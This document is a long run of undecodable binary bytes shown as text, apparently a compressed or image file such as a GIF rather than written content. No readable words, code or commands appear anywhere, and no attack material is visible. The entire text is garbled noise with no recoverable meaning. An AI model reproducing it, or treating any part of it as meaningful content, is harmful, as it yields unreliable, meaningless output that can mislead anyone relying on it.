'�#�}?5Gv� ~!��� XA���i̱c����g 16C�_j�^��bI5��aД���NيM�V�r# Y픕Z)�]9����VL4i�xw�Vk�NnI�py9)VO�"8��zp����Lac�� �DQ�H���"�s�����i���%I���٢�I'����{�)X�ft�19 �&��/S}{��(c;j���q&9 gU�\��΅q3�q@К>�('?)�h�a������nωj�4���WF�����"�cT	��)��U�����w|� �ɞ����*�Rl�U�X�LLw��ٕ��CP7��A �b اmI�ňk&���^�C��n��mp@��0:JA����
���`�	0M�t��� �:����NV��Y�C*H��I2B� �|@r�0&Tb��n6&J�1��&*� pV�溛�5#�	G �W}W�]�Y�YzhC�	�����%*N�C8�L�
8����K^�ݙ �u6ӀjPhc�ŞYC����LΔ���b�V���%��fu�)i�Y:k|Jk�l8�r�u�j�z�����	�	��c��!A�@��!ʫ�0�A�LK�ɴ�2���V��6�HV�
.�
^Ю�ʐg
�Փ]�\J�{���ɤ�J���gP�
l�`IDE}\r��^�8a*��`�V	cZwmy ��! ��}�����By�6%6k���*�����)09�(V#1�%ۺ�+v(�m�r�*��s��m�v�B�6��@��5��M09��}ѳ�P��"���j
_(G{��J���/���G}�LA��Z|b��9K@%����y>�4j};z\������=�&ުd	�|�62���j�*p��2 �:	�*	=#���]���� F�ǯ�ʈ {�ۖTi��� 9���l��v�N��Y���1��z��4I�N#`9פ���t�@VH���WĦ��E��iM�w����*�!AM2�iym�B_�ǫ��X	�檜��[Z��u��·��[��{�x���ѽ�Pcp{᫽Y˭;�f�����{��>?ӵG����d4��f�Z���lk��z�'{h���g@�\��
~�	�a'w{�&���^�~�DL�z8��1���a+���8�iA*l��Zt���77OOIu�gt�`�ʴ�ʈ �@�t�de8��H �wŖ���O���	aˢ��7+LW�0X��b�Р����0�;��Zԗ��*��՛�df�.�ɬeǿ��	��~�3�}L|�袆 Ȃ&��*U�DpJmR�,��룓��c�+��}1�ܑ��f���몮���/h�gЮ���l�iXIVz���q�(���L��A�<��R(���#�8���`�Ey!����2�w5w���<�l5���Oլ��(�J�m|׹�[�˲���U��K���bq]�ƛ�:��8�����%Ѓ���'#"��t��u�[��]	�w1l�}��Ram���ȡ��F*H=hz��V-}���2�2�
h���{۟���㆙��J��h���}39{oR���y['�H�A��$J�d�	���Ex�ι�9����� =,�Z+����Uqƌ�߳X�E'�Ҽm��[h �Ӹ��`L��%�F�a@��D+`�vG�Y�X�(J���m`��x�f���:��"�#�)�S�����<��G��xR���H��='��=�LnR�����>���F��
��^�����J}@}D�{��2�0�t��2�� 皛P��R����&�\�����5r�����/�㡶�����R-@�����B��$\R9ϐ_�6��ߘj���I�h*��V��)���t��W�Z�82L�~��!l�� �*�}���D!\��a\x�����oZ�ƃFq�F� �PqI3��3���`%~�1���S��N�~l�p�L����M�%�q� ���|F|��=��3��p�����zbFe~�gΛ��ɷ�̅�T�	m��BSr�(r�M��ˮ�P��ԃ��2��� ,�����M�������6�K4 �ӑ��1L�X4u�~~��6��Hl n@uEהd��|�-�0OA����W|k#��S��ޠ80`|�Ȟndϳ˫
�S9�ЮP�z�7��g��t/�9>|�H�^����~O%m@%�ǆ�y������f��P	y}+��u.�3]��2��2oK��ȥ ��<�ꚑv+��:T�t񞗥޽�I���}�+0 A��8���xE��q�~�*��#��3_��F6�M��duy��+K�w�_B��6P��;�k���M��Nũ�D�@����BsUM�T�Mܹ�M @zzpp�����0��I����i��!��+���9
�������c��c�����������������
§9��͑cDu���K
�^  G��������>��g=�*�*�����)�P�_A{���J�e�7ρEG�i؈픏e ՙ�#�IG'M�DjE�:�lAӀ�?8��3R�Pp�� ���X�z��J��3��U4W��A�IףN�~[��5m�t��[h�A�Sf��������iu�A��?$x����q�0pS���h���11�j6�B�V"���1�J���n��?&ˎ�#f1?<��[�ߔ2-�s���Ht`����Q�Z��`rJJJ���R2�C�vY�u��1c,j)A��0��'���c���Y���q�s��ᅀ�Db�<q� K���=F
�O��τ ��aC�` :��1I>\tJ<���w��bJ'}�	{׵t]i�%�`8��j�vԒI)U$Kn�UVTr%%�R9��q�a�^���[�A�^?�1�\h�WM~��b$�G	�)VZytЖYXI&ۏ�U�YP  h�)�<�%J�䒰�@[m�N�YL4�[o� ��p1Nz�r�8��{8bJK9& B���뮼��]w7�'K-ќ�.�+|c��j2��(�}���~����8� �9'F����P��@���g�!��:�3h�@�F�PC���C 
(�~6�b$e#��}�=�<4M���I���f�B�ԓ#uUAjD��D�e�ZU�20G���8�Y8���f^���X��g�9��&�E9�aq�)�h���oQۧ�|�(0��`��1DZ� �&��[e�i���n��z*Ht@"	-$����D'����P1���������z�8b������|���^��R3�Fl���߷݆Kɉ��.��l#�@H�ᅜ�!@���C�*��x��� �����"�_#�E���WI�:��cK��T4�Ez�4�AQ��|
�/���)gu�Wc)U����=�n�'\ez�Yrv����{?1\$80��ԩNyJL���g��YA����6���F5�1��%0���mP��m,���o���!!���f���Z���s��	υ��� +����9QX�bw�h�-�NZ㱀�H�z(
��Xw�e(��F�f��x��B�ã��U�u�K_�� �0�m�y���!��ȃŢE�|�u�(���%�A�Zn���H(L_U��%��+���(avJ�-^��L����L�@C@���)gܟM�D	$ ����"5��?�'(� ,�Q#,�j�r����bYU4�)^Rn�A����RqU�Л�q�H�U�  �Q�s��4ɭT��%2Qs\�\{�,�qGmbB
Q�l.�ە�7���u�d�ޑ:�B�(#E
֍IHx#����.�Z�!����*rP��#���I�!���4�Q����8�a�H�ŶǞ�eR�-�#:�� �,�
��>��,JPU�0?,�O-��,��K��LfB ��3�(ZӋ����c&�'NP�2��'���<Tg(еF�M��Y��Ϡ��1{9�6�?dr\�a;��L�|�D=��V��!�'v�[*P�S�'A�;�j;к('�A��%C�\��"ZQge.$Ե�ޣ���>p�鸅:�#`�mQ9�Fa#��3���Saؑb�3��3,�u�Cъ΅�CFd#PM0H ٢��ڳ�%W�dl�2ѤN8ɉ#�M�� ����>��e+T�_W����o�s�d�X �ұ�%�`B�� @c@b�VcL�Up�c�bW&��A���ƨlfvfHq�7C����L�=�M�#q�/��Z�#A\B���Dp�=x��	��n����9�+.C��g]7��}��mh�rq����"ᢍ�@%=/<̛�qu�^@�E 6�j5�vu���5�����c�UA�f��yE-��e��!�I�*�gI�Q���I� �S�i���^@�~ıMru3Aq�j%�x�J�+�)Sƥ��u����g|˸�52�T
x��^. w��8ə:�/���a��
����L�� �[fM�)��w�(Y)($Mڼ�����������S��ܛl)�7|:g��d�� ���6�>�!M��2:�?���I�C���Z^����D�4H]'�8:,�쪯�h���i��~u�u^��U���{�*�;vNv�%LDh� \�A4?ŗM��!k��o��W*�2��̃
�7Vn쳸�.#�Z�c��+WI8Ғ��2M1a����p/-���� mhB+���Y�R0r\�����>�����qm��gN��v�'�=w��#�}t���PE[���'�D�Ќ�_�%P8 T ���	��I����RDaQ�6$�G��&��R_S#rKPM�Qh1��t�v0Vl3w�%0
��l��w�t M�w��Ux�b�?SbxP�>XfJ�s%)�>�zq�W6cW4��va�%ru3�CN�zK��1'�A6�u�@-�$i5yKy	���A�'6�{U�Jp ��]�����A��#�w|�e7r����r�pg�}:B}�p}�g\<~����Pе,5tu~_�0�-�8u�j�(��i�f(ҀH5;�]GS�6�d�R>�j�H�;R\�-0R"�k�J��kwH��v�kCjy���Rav���C�(��@�w�tH�3H�m�t%1#n`Q33(���ߦV�8JK&@��y���D5B�A��7t�UtrLN<�4jVq�3v�U�Gq�T%����ׅ_Fg8M2� m�f��f�	�@Ou8*�U�F1�����B7�t�t�]��
��^��F��^CR� ��F�%HU.��~��s��Q�� ��V_�e#����@���H�0Ie`�(W��(�1y=�Ӂ\*k�ʘwzg�U~� 3e b�'���xq-�x�h���V���?oz>�%^�h�kh��%��ds�	;adtR��_����c>fZ��PYJ ����7����5�]V�g|=&m����Nȷf 1�(Gg�`g�`a<2U���h�')~(��uh���]&�F'Ք��F�aR��6���^��4�]�;�`S�&0��uZ�� �!�NIX���0W���(=�#=%�3 w��C��e�8pwjhZ���7��b"�t�-c��>#�L*cq�b<hy����~iW�)�P(xqo^��w�K�N�zA6dԄFF��5�T�m�o��($�YAyEH	���x�6�v����8��p7���D�+���^)U8�ǵ��~�i��A�ާ��a��i���L03y<��t��i�Ij\�a� r�<f�ē���$՞���)�"� �+Ջ� 1�U�� ��8��C �( ��u��W�&	�o�A�S�ަ>5�
��dy?��|�d��o3�&@�W�!���:�5��AbR�6z?��voj���Z�@zo�3��qEqq��m��%��(���|��Zl�r�`��g��#���	�4+ �_���h�cJ��P��0&��0��&u��~�%��#1����E_D0���i�(���/��:�8���"�
�j�8�#1$�� ��C��h�����3��4��F	�H��h�^h��WTn�%ë��L?fK]q���dLgdtX������7�T�R��5(%�BNC{
㴩Mp�&����Z��s�BD	��\�\t�Q�ڈ���ɸ�)Q���y�n�^���u���yFԩ�@Ei㋧6_]'�Q�hW;@ U�r"��E%����H�C_yw\�C0�d�6K��0�̘���UE�U5Q@���7Vt��j�wI��(y5�i��)�W7pA%�ª��U��]˄F�a{?oyyZk@6s{֊��:�����
�e>:�4`������� Oġ*��C���r��I����9|��;ׯ���é ��땱�I�5�~�p�,̹ e���kƝ��=P; �����E��H�2�CT1��˝����ѝs�Ё5�C .��*�O��p�ř�@;Ö�72A�x��	�%��6�(��Jy':��;�ʫ��U��b혾���%�I�<��^;��i���3���)�$Y!(>f�\2o�L�6�Z�3W�?`����}�����|8`�Y<w��l��� <��
&����F�Iu UH߂�� �M� ��"�0+��� H"u��FN\��Tg����i�$1l��*#�ܟ�. �
��K���]�ŧ�q�I�$cl�g�Y�h���X�"VIὡg�b�~��H�A�?]A^��J����?@������wᅑ�p�Ѷ#�^v7��b��v���	�9�[�C�	8/���7�\ڥ~�s)�}���صK�+ܦ/�0��J��苤��=�t!�l�+ܹeg0��������Z��L���,�k�Ɉop��p���|�Ж���w�h86"�?t�61���l��	z*�ѢT� =@��&o\�{��~�ŀ�$pه%�Y�$UP�A��~�U�&�Lf�Qy�FK�e���r���$�_��}Ҹ��z��	�Ҷ�Χ��ʜ��8<����Q�	{�,<W}��{<Y=.�	GOEi��đ0�]:�x;�<X] 2�����HFE�X�ke}
�[�y��7+\r��u�[���M���{������4 F�����\��Ra ��yT!qa@@L�'��	�3$5�A�4��]��{p�9�u�?yq���z	� �t��o+@D�%�xR�q�8`�V~�X~�Oz���T��J�,q�����sD���͸,YR&#�)RY�i��խ#��&`�I��]��Г]��}���i�j݆$l����H����g��Aw���Ť���!��L�P���m�Yx?�g��꾵[h�$`s`Y�eb@s'�.qћ�$\� T0�F� ������<V�,�PFpX��'��E��)� �� + ��t�&�4JB��A�$`䜱Ț�I~A�Ƅ ����A�~p o_�Eu�-�ғb�0���8����"!�� ��l��3ԕh�)�s��Z�Bm�C=H�����n�D��n�:м%2������Sä{�Nl=�@�n�r�~��]��U��"p~d@NX 
�����`D��h ! jH�?�X��b�H�?F P ���(@]�{  @ ~�O LP�t�N��$`OO ��Uھ f
v ���4���&_�L� ��?�.Z3�~����P�_��a��h����0���Pr�@��t��`	^�	�<�����/����o�a0�{  ����1��K��8�^��ݲC�?y����%��Q��7oR9O����>o0nW#�
�8�5����������Y��-$L�F" �L�XXLF#Y7"�����L?�Fv�YT!�"h�N#�nTFv"T?)�F-�-L�s����{�yn$����X�!�'��X��v7�L'�FC��O�	;(\�K�D�ab�,^Ը��.N�0�"F��04 !�|0�Y$ ��?i���GQ��B�4�A�Xڣ@�P�JU���ժ
r(���ѯ`Ê;���D�^����El�z9 T��Y�-^��8�;h����,IK��bŐ�I�c���ꍛ(� 4�͛�3�����X�"�o�A4���GE���%e�w���%� p`��?����	 1' p0� ����a  �3F��'̟�!l��|�fK�t&�6WP'�+�tЁ9��
Fp���'��|G���ˆ���Ȅ��6�d�H(�&�P+��B3*t�G�1	`ȉ�lp/��H��G3�QMܔ� ;��S���Q�0��S=H%f"Wqe� �eN�暐����faat�@\��qga �u�[|�6�hl��gg�!�c�1�_d��X�������%&X��v�^�f>������-rHoa�f�.�R"k�h# "pNO���߉!Pa,��k�|"�p�7DL�Fl��L�r�	饀L6-��uF �Ķ���J���k"�xr(�헇B�>� 
���r@�"@� ���	3�� asL�d gDFA�	6 !J�6LP�(E0r ��+�8�J�1_<��zܔH��09� }(R��:�T$����W^������i��i�i��gem&�v"�Z�~b���y�ٖ��p�Yq�9��"�F}�d/B�[x�f���V饥���Qn_��n�&���-�� b�ￋa�r'3��wN�ږ���y����G$,؋�@��q����`� ���3��_6��k���"�W
	ρ�{'����)@&�"f��=<�L� �,�J1��Bp�Q(��Q���p�KQ�?��P�Lj4E�J�9����*B]j�Ӡ�&��IjT3��'��5W�[���'/�̈́}����V̴mQ��ۣ3CH a0g��Q8S�*m�)̠����0��a�d�U� �B��+��;�)����N� x�Q	>�!Y(g^����ŀhQ�	W���<�YCʂ-V��XG���6a(���r��N@Ǉ�(]���!9g,�Z�h[��Ց �  �>��a�f��^�0��L�$��H,w���,�b; ����3�	0�� �Ї�oJ��BO++=���'HA2Y�^٠6��&2q�n�a���6La�3)`�f6Ejl.tc�֨R�2���Q��?,�n���f�i�Q)b2�2�� �Df~eV����"�Ĉ:>� F"� �}(�#��R�Z
��t��<fA#�-�x�u�N]+����	*@H1�"�)����tV�Y��m _7  8��+]��\��Db?��oX�>���|� �0��V&�'cp�H���JW$0����Mt�3`
�I�0&NT�L�0p�Ќ&R�IMI)�j]����M�Y�,j��9B��E�*�g^�Y(�{I-����TGA�� !��E�>��@+����j����4���u�E��0�����F��n HTHV�@71_@�=��V�2P���|���xŝ�����H1O0�_�X ������UIGJ�̗rR��3���� "�j�����j5 VY�M`�H�Q]��w�bȫ^_��ם�xҒ^��*AB�I��B`(V)MKJc�2I6���웸b��~�N�"gEx�)�S��[�ޙ�����n�aK���65�U~ �����Ptl
�$�m:aK3��Rtq~�� ^6���v�HC��M��;�p�2Hj�
Vp�e����w�`ӉNT� V4_��8 ���R�Y9]@��u<�����H��2Mt֋W/��o�bL�}u��i����1���E~؀��Z�r��-֙/���a6i���Aa'��4��?^��[M�\p�UK��"����e�]nKj�8L]�S���]��:CJ2d��l5;ZA ����l�6ڂb\���k������T.�$
��F���.&��PīZ�~7� آ�XQ����� 
K0� ���m`BՂ�|��2q����z��+�M�#�aW
R����XB�;	���t��v�"QE���u�{k��	�P��OE��Ϸ��n[|���=AJEP�	{H ������o��m�(y�Ńf�x_�ء�C�Q�o����`�w����|Mp���W赇���hK����'.�1M��W�Z2��f^!gi���3��g�Q}�+�m����g����>�y���ͷ�aWN'7���U1Sh�b��v���j�R���8�fG��p�Sb�iCbKPmI�-4l�i#�Ia� r
2=ƁI�:��V�#�)��VH/�	�%�x?H>�3
ц!
�2,��a2�m�#!E���'�T8:�3�pp@0v596{��X��{J!&�&p��5��ƗNߧB|�}sh7\S�"��N^�)�3~֗tF~�gB"�}�e�DP�Z��r��f�\�PQ�\�d\5��! ���b�F_�`{p6�>>xw��=�?`hTi��@� �8 @l�XUX�4�|��6_0tе@4p � .2eU������{Wj�`�!�x��2��(A�vFp��A�*a"�����"q1�b-�L9Q�9�b�%�ąt�$��_�~�;<���@*� >�Xd�{����Yk�&�ui�r�E��py2(�BWZ��frX,wg�tP��%P�2[y�	E�'e�1��B\)�~�X,�ry��8sFsV�� $! k�P��A���
�8��,���/�-��Rt���,��Qְiە	�x��"4P��\)8�g�L�p @�]� ��L �iWF��I J!!K���V���X����C	�7 �#�aUrz��iP�R��,�~u@���1o��c
T�b��@֑��r��7��|frc!N#���b)ÇB��}ve>y��wr�ae����E�p�gq��AT�/�|O	���d ��s_�F@ΐ+�V-@d�_�uCR�:��	��
�RDOu�@I� vP -d`s"
*j0/
͢F� 
8*.��o`,U�p�]�JjEg=�C/� �:S� �o� �^`�#aUy?�	��[*�I��	H�a��70V�6Vߦ�kD xj��ao��霷'd��� ��v�z�&ro�p�b�G��|��O�'qa6�q~�[H���		�Q7�)O�1��B[�b*3DC�4��ş��roSqnө�HE�E��O�2@:��Q��Q��� 8"sSi:>h��pW�����j��k9�t�3_��Q� 4 �5$��-��_��j��,T�0���Rz�؁�$�� ����I2>2�I��	�F�Xmh�	0�ha�=B
Tg
2V��	P>��a�#� C�W0�$H�+�����*;��*��f�c��f�D6���A���d��Nv��G��g����e�����e�� �'f��qu �W|��(��o�r�ӓ���!G�f��Ov�D���\u�U΅
��
vpkFPv�s
�@  #
��`� S���U��͒T�fJuu|U�r
�;˶vm�:+�Ā]���-?@4�t�&�4�v�+����.�A��D��+��0x>��Vh�X��BUx�I,�KKk,�(�(�`=�y�0�nI��D�&k��9�+˛��L
{1���ʑ9������c�
�)ɒ��p&Tem!*�h(o�|F;N��BQ��)CV�@��{�J��!��Z��[t�q�9�m6�A4j;�17�b!��B��� ��	"w{� 6 T�J��ی8%+��q�ᚕhԌ�� �/����u4�� ����@����svPO�QL	�B ��p��� ��娹#b�CV�f2ۦE��aĲ<�x��a��T��M�/�0X2��#��{�۽p0�;SHz���P���駀j������L�dY���09FK��j�������||�~����ђ%G�e[�?8KP1��r�e`����D�»�~��D��c�C��k:����c��t2̳@�;^����_zD K�<�@Tu2m�3!`���`�Em+�]�����jP�I�b	p�|7_��	K���F1��vn�=��J/B mA�y����a:�m��+v� i0Ȅ���7�G!#0��3���4�9�	o7gQX"{K�%���*�����{<K�`���	���ʫ6,��}�Nn�t�B���	�C����������Y�f�JC���>�&��o�*TYs�a��*:�/��c�M̣�cw��x�z
��@�b��)�t�
�2�<�� C ̒+FU �ŦKjK`��=ؤ��.�r������G��
��wB0 �b�i�]�a�$F�Wy���aë��`Ap��ɍ�� M@c/ jUJ53��)���M������ |zs�%�D}�4��J�ԣ��׳P�&@�ra=�\��w��e���\|>ɩ��M�dH����Y���o��m�Z�w����#�����Ԓ@�̖�`I��F
������m�[k΁^�1�c^����snU-���h�@��_`��k��� ��ڠk��v���;�#i� x5�l!��Xan!0�m�b�"�T0T�8g���1��A� �2fL�=�?�_0C�;�y�� >ƾ�Mϙ�C��H�߅
���}��Yq��b͇����􂌈���r�Cb˓��CkADG��~[A��P;���@$�w\t��������0�X��#2{�ߠ�ASL0� @���S��TýG�P�c���� ����`Q��l�Sd�h@RE��N�!���@uU��e��k�MG��m63�T >a ��VB�����( �A a{ >3�	\���L��yĲy���Y����������bad��������ْ�j[ɷ�n���[�ǵu��h}�p�Y=��o�6*W��y�Ş~c!�&z��+.��"�!�c�23�`ws�%ذ(XS�y�9�\n	�Z惐�� ��G) �P�+ �\���	�a��Q�/��Ɲy+��)�h �O�m�Ґ�_����VG}�E/l�co�η�-@�*,;!0���� E������Ɛ`! �	��t�%��y<O:S05���.ML�ߟ�� .ꤞC�n7�N�
�T�ʕ
�>��@�DK������>&����G����������Y��Y���5���8����55Y+-�'��$�6XH�%��bY?Y?41.)���������_�4��j����a� "Hp�}��)��!>4� FAQ�����X���0a ��k�*�+W�l��²I�!C��A��O8s��0������ѣ�2E�4�6":!& \՚ �
�~U1��ٳz�P{�J9�mK��[x�:�(��I|]�җR`/� �I�ǀ���g�bL&>1�I��D��DZT�hF�q���Ȃ�ʞM�6�]�zQ���wJ߈X���cʒ;�m9��l˖����?=,7	#�}���B�.�-T�G���%V�.n�z��G�?�"�saԁ0֨�?��6�	
(4��Z�4�$��ӆ3mԇ5	Q����5A������
]Y�=x֍c�qZj��lw�%"q�edmm套'�uR��9��N���c���MZI��U�jK8B�ig��	�>l��p����Ђ������$R�E+�:�s�!��r$8��s�I9����=�]�(�X��Fz� �u�hw�_y����B�݃�����a�Nu,@U�ұ��n{���'M@!�j"�b�t��\�"���G1�u�_���We�ֹH)׺Eʙ���ui
e��楖�)�Wb��ҙ ���"��Fpj�9�ٚ�6찁-��`�)e�Ŕp!�4 (�TS�$�����補��H=��j�'�W�=�(䩧���Bϣ�
����
���Z�B��,�w���@0�28K\8\�zj�R¡SN�&-"��"(u��
RM����i��Xc��#�l�y���>
�{Iٯ�� ��(Yv�`�����_
����vp�e��&$��0� �	n�ú���ꪷ���l�q�8L1�Z(36,��*;J�PBA|4�C
,�OC�����~�=�W?�ҧ*M��A�Z���'=u��ܙ K�
��J�W+�(a#����,ۖ�E���'\HC��"��mn���܀P#p�odћ�z䷻��t��K�(w%P(���g2�/zpq%<!f0�9�L�xD�0a�^��a]
8�]Ẋ����|�ilc(�S�u�jd����grT �:���1�\�y��>�w�}�gg,���=��<�h��x�:��:ţ���s ��$?�E���>�@h�fb��9R��Q]�G����/x�b�� F>:�X H����o�Q��uAw����(<�&&��kR�7Q�k0��c�ϸ�s���T�הN�ДM*$D�X�b���$�xHBj���H2�82���|N�)5`�ށg[�A�T�sx�y�<��=���gh�cжP�g�/�#B��銏�� I�O8�{ٱY�O8�C�CDHI�O�MkK�
m)p��� !�  ,    ��  ��&�,,��<���<��&m ����c�9��
��c��>�D>�m����������������õ��&���ɋc�,�c��
�ί**������*���g�=��g*����������� 6x`o��~�j����K�&\J����#2.��ƍS�C@r$ɒ��	�a��0/�dq�fG�#(T�S�g�k�bp�Sg�*ȠDI����I*5�U1\�qA�BƜ4tX$t��?I2dK�h��K����
��Rv�)��ݾSӺU;'+&��Dcǐ7H&A�r���.o`���?�;Kv�O�i,X�y�R�	�Ў���9�!/��=�1�.E���	��q��JA�L����Bү;
6R0�݅!�L����H��>�y�ë����նmݾ-��?�y�xS�A���M�*4B6�`@T�8�5�L���"��
8H��hX��W �(�)�T҉4��Ҍƍ8ʴHG1�t�:iPBPTO1(���W(��6�[V%��V[u�QXaU0PO�E��n�eWRt�1W�o�W^o��RlũV^��5lP�h��&�e�u��j��v����f蠋�F��͖Y�Δ��l���wߡj��ݢp��W
'�PS�(��o��3F���1���$��7	$�����(��&�0#M&��WMq��_7R�_� H�7
(�=�k.>�c��f��f�a�y�B}�E�"��QH)��ѿdSLĄ�>-�8�":yx�O�`��Q�0C@�ASQF5��X�p�uy��`��_mݕ�TT�Y��y���Rt��yN��96�e���X��j�q&)h�2JiՑR]�"�f*�f�	z5נ	�]"�b�Cn��ZL3�+��r�)�`�G R�*G$3j�,+L.��'��:S���x�M�ǳ����&�es-:���m����߸㞫���$�����>!��� 88�P�Y��;��~0e�B����3�����M�S $O^��^��B�X���R¼�Z�W���-r��.<&�V�\fRp�u3_j���w�K^Τ���'�B����4�PN�Z���Fa�jV�ԥ&%����Sc�`w��D�j;����ZQ�h0:����@�E�7&��-$q6H���=䍨g���<�2�mj���A�Y�s^���bt�˖���.f��p�8P'�ՙ�A�c�($�E��]�xHDz�/��x-"���a<��#�Xf� ��1JO&���Y�PC�ГH�@	�9�Ȭ��h)���^����/T���Ǘ>��v��+��?*�l��<�RЗ4��	�����Ij̠���H-�l����VA2j;B�a�g�_��;���� ����f���8 ΂�jK�� 9zVnX�;�ޓ,g�����N>a.zC@]���E�nQ	JЄڵ�3Z�AH��;6�1^y�@�����)IIʆ��� x�3b
S6Ĕ/�NuZә��P��z��lȡH���� 9�a�P(CTU��E�J�u�3�`���b�E���.�
g���`�)����h��*�ru�l�k\�׽:��s�k^+X��]�G	H��6�M7n�&%��
� :�Հf7�YͶ�� �lD�M6���Zd�v�ab�9R��Y��ńf�=hC͵P������(�~�Ƈ�^ �G�>Ļ:
i�&��v�"�DhBM&�~q$�/IrdH-b'c�$�pB� �����̢䔡��!	(��2+iR����+])��r���*۴X��|J/���)Mi�T�<E�MM��䚟���fZ���ԊI�4�����ض�x;^�8m��"�3ȟ͡	5�CC�X9��#|�8�J��NƲ��E9�go&���+�#?�=]D-�[��v�d�\�DBk�b>T`;7�c�����g<��z_1�4�����&hX�:@iDb��Q{��
��+[Ó*p���W.��~��%��d+p�fM��)AJ��.����U8��ǛbF&�i0�HB��@f/�õQ f��;3�)� �E�L�<3j ܀:��F�ʱ��gd%�CJ�-~[��G{d$3"ȁ�7>L��a����&���l>�GD8�h˞/39�r��n���|Pt��a�Og���Ϋ�P6.�\t�c�G�R�:�Њ�n�+y�5z���w�@:z�����#@�Ԡ��sU�d.Hp��2�+��>J���nk[׬M>���{=�~�;#�>2��(P1�V�=���5ԞT�Z��м�6x���6�c�tq��������ɻoG�,��Z|��hk�c�N-��5�@�D��"�� '�C�Rܹ�WGM�񎓜� 7���\!9�[��>��9N�\�RQ�`�	�\��O�0���-����"=��B7�ѓ���Ѐ��SCV0���e#�[�&�Xo�����-X��a'lV&�6J�_� ���ր�6w�(M(��|��6�(_�m��w�5xzL�*��d�4*�fI�C�fBm��0�/o�$e;�D����zVփ��O��X��o� q_�E�{#�\uqd�Q�Wg�Q�S{�b:�P;�_ G��r�t�G5GN }�G���Gi��r�}0�<'�}��H>�A�1k�u>�^��$u�$Z�1Ya2�G$q�����?�6K�Vv���Va�S�m�ĖM�x��r�b�T�2Vw��m��(c8n!e$x�����yJv��A��H+�x�GZĲ���p��Z�7��P�2xG�I�E�p�����X({�2��{� �Qo��g���%"5�/vsf�|9���i��}9��0 Y��8�#��};�")#J8_cIO�j�'�����V��M�2I�Iz1l��`��������:CK�$��a؀̆؊sGm�a�uw��6�bz'B�)�5�΀C�6�O���%Dy�gB0�����<�o Gz� O�e����g	�@Pf�0 �goFƅ�ǥ.��\�uf��r�҅�3���r�%ۥ���5��h=n` ��Y�|��)�2�s>'`	��BB� i^@�~���BÑk���$k=�$�Z j'9oBv��J��k�3I��c@ʖ �v'�����>)���xgw�F���5���J�L�Bn�f$��p�B1��蹌�P���n]���Xp��	g����� �Ǹ�@eP�Sq�\s��o�Fvi�WX\�� �(�ϵr�h���i��i`�l����;(P�q�+�Vt8qH6��yb1��t	�jO��aS�$���]a-�I�E2��d���+�LJ� �?�Gl��ʹ��� wͩ��M���b�)���F9b-�L�wl:7�E8&8�U)8�ğ왌zʧ̸����W�y��D������yN��
ʑ�P:�g��v���� �{��P�p!�	��I|`8�C�VI��G�=�9 h`�?j5�z�}8rHܗ0/���p2�%�[a=5���2�t3Ŗ�l�ɡ�ǐ?�$?A������؉�IKgפ���X>U�( Y��Z�a����a%֦�")�� kJ5F��hC�'M٦T�p�gZD(�Vٌ����&����挄*����8�Y.�`U�PW�#����沩��{�ӗ�[����g�Z|�9hat��h��.����C u&�v��?�022#01��1����ƪ�P�|�jpa2V?E�%6\�1��s�cכ��ja�VU���45��'��˩�}������:�A��LH�H����r� ,��AdD��^i�~C��y�qdLVo��o8d��*pGp@X��GO��zڨ/���p3{���*rx�[�۲"�\�'��J��5|�Y�����*<��!��WM���w%&�,��.1^<rH����sɓ�;�=O�c�~Pa�b'�[�_Wg�X�>�$�jI�vmۤ�Z���zaa �K3c@Z�b��|�[:��a��RLH�t\K�A�4�!��:���8��.���67FvYHFo��p��Sy�����"	dy6X	�@ &@�Q��2�P��U�\qgBQ*�h$��E�e�fG�~�\��9_@G.�G����<��24`���'�H@2����e� )�A�^��G@RI�[~&��~&�d�KK���_ 6�����k�J
@m˒N
a���?T�kU�ly��	Pʀ�����a!�% m�aH�(fz.k�ܩ�6DW�g����y'oO��+	�炖���8�7�+8���:Bl@p�` �:���� � �vƲ*�A�UܗhF �,�\�\��!��!j��S"��}ԓ��%#j��kN�IB��x�_a�0�4�ϳ����k�\Ѿ�3����A�^2�F��lklW����lv-)l���aW@sqJ�aLʤ����_�����o'b�v�y'����4�a�)��b�=��J���0dy�uo��7���Sy��u�����<�g$�>�͵�[G<���Ė:��\g���E�b��gZ�pD���!�C"B�w�0��O7�hQ�Ӿ�GRIc�s�W_����U�^���P�2\k@���	k(��3ZIg���:��q�p���K���`��������J#ܬ��"&�lw�ܯE=��$L-f$�X���D�o��B,ÝKdr�̢����GB`�nf��ʜ���̼C
p��[�l��Z�w��H�s�:urn���;�[�gD;�b<��G!J�8��Ў��| j����.�j����u j }<_��Їj��fAl��3�*� ����%�j��j׫I�$��f�۾)@�KD�Y`ӥ,�s8ܨ���A-�#������E9�-�:�cǂ�U9d���/Dޣ���;p;�8et�����(��l��|�IL��-���8็�	�!)���Ǘw��hF۔x�k��j�I�]j�#� �6��>+�����I.��?n�:�3Lq�I�v�ڊ��.�`�1�[�Sha���~Q��Y������-�P�ɩ�ʭ��bwe���g� �VNSƕ�*��dZ	�6�Y����¹����4Zbnp7�~�Kg�bE�1q]�:*;g�Ω�>�~.���?��X���JkG���\�|Ч� ��������V�#6��ǳ�ƚ�U�����0�J	�`J�%�9�5����H>r�3Sh���4/%2�.���,�;�=������K��Y��.fb(X��p^`�м�����Yh���c*B�Y�]�o�`���z��Zi��
ԁ��=q���Rh��p}�u��'7��.���(ׅ���ý_0����i��,����Y1���Ɇ#�~w`+�0�Ç���ٰ�g�I6�c�KVa��X�H�8�&��ౄ��Z��q��> ���LN���@�����$��e*�@�4�c�^��P8���Y�t�o�7o�ANj~���;d��M���͜�p������ �G*�9�9��*�*����������������������������!�5_M�85�8J��Zk.���.11�ۃ4#�h))w�A��aaA�nn�������O��(ԧ�p�/��ěGfжa���!CU('j(@�T�!��/����SЉ??	1���ТT6P�@t	AO�:E��D�?O�je�U�&W�N%d��	F<L�e�V�	��i�6nܵf��9[7�߿_P;��^An/�=��o"E�؞��#�� 2CNɹ�  ���c�K�0�j�T��(o���
�� ָe�^mh� V�q=h���qAő�!��,8Ph���.�L�#[v��q�6�ڹ�*�Ac/�<������^?4��\;0P�7���D	BQeTM�t4k��H1�m�hH�R4H3	�����Ӊ@��@���Q'@@B	\5e#!Deec�2JR]���R=R�X���VYnU&�\fՕ$�j9��^~���c�Q���y1b�)vĘ���`rQfY���6�����c��I����������[��&�[+���� ��&�+��ܡ���i���B�)s�1_�p��}#��`��6������y�`�F����|��W?���~��7���KN���v�̵]�Q�N��B>��) B dN!��S�*��"�E1��4�x�SQ�h����ؕ�C
\$�{�U�dNFW�x��cx*���
